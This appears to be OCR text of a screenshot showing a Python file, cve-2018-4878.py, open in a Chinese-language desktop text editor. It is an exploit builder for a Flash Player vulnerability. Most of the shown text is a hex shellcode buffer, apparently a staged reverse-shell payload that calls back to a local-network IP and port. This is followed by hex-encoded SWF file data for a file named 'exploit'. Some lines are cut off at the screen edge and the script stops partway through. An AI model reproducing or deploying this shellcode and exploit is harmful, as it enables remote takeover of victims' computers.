 应用程序 位置 文本编辑器 星期三 23:01 1
打开(O) cve-2018-4878.py 保存(S)
~/桌面
#!/usr/bin/env python
# coding: UTF-8
buf =  ""
buf += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff"
buf += "\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
buf += "\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x00\x5b\x68\x02"
buf += "\x00\x22\xb8\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
buf += "\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68"
buf += "\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08"
buf += "\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56\x57"
buf += "\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b"
buf += "\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"
buf += "\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68"
buf += "\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68"
buf += "\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += "\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c"
buf += "\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01"
buf += "\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
buf += "\x53\xff\xd5"
payload = buf
data = ""
stageless = False
flash_name = "exploit"
if stageless is True:
    data =
"\x46\x57\x53\x20\xE7\x66\x03\x00\x78\x00\x04\xE2\x00\x00\x0E\xA6\x00\x00\x18\x01\x00\x44\x11\x19\x00\x00\
else:
    data =
"\x46\x57\x53\x20\xE3\x45\x00\x00\x78\x00\x04\xE2\x00\x00\x0E\xA6\x00\x00\x18\x01\x00\x44\x11\x19\x00\x00\
if stageless is True:
Python 制表符宽度：8 第 32 行，第 1 列 插入